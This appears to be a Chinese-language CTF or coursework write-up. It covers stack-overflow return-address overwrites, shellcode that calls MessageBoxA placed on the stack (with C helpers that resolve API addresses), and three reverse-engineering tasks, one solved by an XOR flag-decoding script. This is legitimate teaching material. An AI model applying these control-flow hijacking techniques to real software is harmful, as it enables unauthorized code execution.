本题主要考察通过栈溢出覆盖返回值地址，通过这样的手段控制函数流程。

我们在password.txt中输入1234567，程序会提示"Congratulation! You have passed the verification!n"。



打开ida，定位到关键函数，如果将返回地址覆盖到这个loc_40153F地址，那个程序会直接跳转到验证分支



那我们可以使用winhex改16进制数为0040153F



再次运行！



### overflow3

源代码



这道题的思路是利用劫持程序的返回地址实现在栈上执行shellcode，这里是把程序劫持到ebp-0x38的位置，我们需要知道这个地址所对应的绝对地址。





接着是shellcode的编写。



这里我们需要知道本机messageboxa和exit的地址

利用如下程序得到：

#include <stdio.h>

#include <windows.h>

typedef void (*FuncPointer)(LPTSTR);  // 函数指针

int main()

{

    HINSTANCE LibHandle;

    FuncPointer GetAddr;

    // 加载成功后返回库模块的句柄

    LibHandle = LoadLibrary("user32");

    printf("user32 LibHandle = 0x%X\n", LibHandle);

    // 返回动态链接库(DLL)中的输出库函数地址

    GetAddr=(FuncPointer)GetProcAddress(LibHandle,"MessageBoxA");

    printf("MessageBoxA = 0x%X\n", GetAddr);

    return 0;

}

//0x76BC1930



#include <stdio.h>

#include <windows.h>

typedef void (*FuncPointer)(LPTSTR);  // 函数指针

int main()

{

    HINSTANCE LibHandle;

    FuncPointer GetAddr;

    // 加载成功后返回库模块的句柄

    LibHandle = LoadLibrary("kernel32");

    printf("user32 LibHandle = 0x%X\n", LibHandle);

    // 返回动态链接库(DLL)中的输出库函数地址

    GetAddr=(FuncPointer)GetProcAddress(LibHandle,"ExitProcess");

    printf("MessageBoxA = 0x%X\n", GetAddr);

    return 0;

}

//0x76A85990



最后在0101editor中进行编写



最后再od动0调进行验证，可以看到我们的输入打在了预想的位置



继续执行发现程序跳到了我们预先设好的位置，验证成功。



2.三道RE题

Helloworld

当n等于314159265时，直接拿到flag



也可以用脚本跑，提取数据，简单的异或



Simple

直接放脚本



Passthis





a = [0xC1, 0xCB, 0xC6, 0xC0, 0xFC, 0xC9, 0xE8, 0xAB, 0xA7, 0xDE, 0xE8,0xF2, 0xA7, 0xF4, 0xEF, 0xE8, 0xF2, 0xEB, 0xE3, 0xA7, 0xE9, 0xE8, 0xF3, 0xA7, 0xF7, 0xE6, 0xF4, 0xF4, 0xA7, 0xF3, 0xEF, 0xE2, 0xA7, 0xE1, 0xEB, 0xE6, 0xE0, 0xFA]

f = ""

for i in a:

    f += chr(i ^ 0x87)

print (f)

#FLAG{No, You should not pass the flag}